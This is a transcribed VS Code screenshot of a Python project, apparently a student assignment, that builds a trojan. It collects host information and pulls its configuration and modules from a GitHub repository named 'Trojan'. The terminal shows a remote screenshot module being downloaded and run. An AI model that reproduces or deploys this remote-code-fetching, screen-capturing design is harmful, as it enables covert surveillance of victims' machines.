 Jan 10 10:32
main.py - Opdracht - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPDRACHT
venv
main.py
requirements.txt
screenshot2.png
OUTLINE
TIMELINE
main.py requirements.txt
main.py
1 import base64
2 import importlib
3 import platform
4 import subprocess
5 import json
6 import sys
7 import time
8 import requests
9 import random
10 import re
11
12 class HostInfoCollector:
13 def __init__(self, device_id):
14 self.device_id = device_id
15 self.host_info = {
16 "device_id": self.device_id,
17 "os": platform.system(),
18 "os_version": platform.version(),
19 }
20
21 def collect_info(self):
22 return self.host_info
23
24 class GitHubConfigManager:
25 def __init__(self):
26 self.config_file_url = "https://api.github.com/repos/s101853/Trojan/contents/config.json"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Requirement already satisfied: pytweening>=1.0.4 in ./venv/lib/python3.12/site-packages (from pyautogui) (1.2.0)
Requirement already satisfied: pyscreeze>=0.1.21 in ./venv/lib/python3.12/site-packages (from pyautogui) (1.0.1)
Requirement already satisfied: pygetwindow>=0.0.5 in ./venv/lib/python3.12/site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in ./venv/lib/python3.12/site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in ./venv/lib/python3.12/site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in ./venv/lib/python3.12/site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
Screenshot saved as screenshot2.png
Executing command: take_screenshot
0 0 0
Ln 11, Col 1 Spaces: 4 UTF-8 LF Python